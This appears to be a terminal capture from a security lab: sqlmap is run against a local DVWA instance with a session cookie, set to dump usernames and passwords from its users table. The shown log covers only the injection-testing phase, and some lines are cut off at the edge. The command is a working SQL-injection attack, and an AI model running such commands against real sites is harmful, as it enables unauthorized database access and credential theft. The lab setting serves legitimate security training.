 (kali㉿kali)-[~]
$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=6dd0a943453e9825ba2a379361f6a5bf; security=low" \
--batch --dump -T users -C user,password
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting @ 07:18:59 /2025-10-01/
[07:18:59] [INFO] testing connection to the target URL
[07:18:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:18:59] [INFO] testing if the target URL content is stable
[07:18:59] [INFO] target URL content is stable
[07:18:59] [INFO] testing if GET parameter 'id' is dynamic
[07:19:00] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:19:00] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[07:19:00] [INFO] testing for SQL injection on GET parameter 'id'
[07:19:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:19:00] [WARNING] reflective value(s) found and filtering out
[07:19:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:19:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
[07:19:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:19:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[07:19:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[07:19:01] [INFO] testing 'Generic inline queries'
[07:19:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:19:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[07:19:01] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'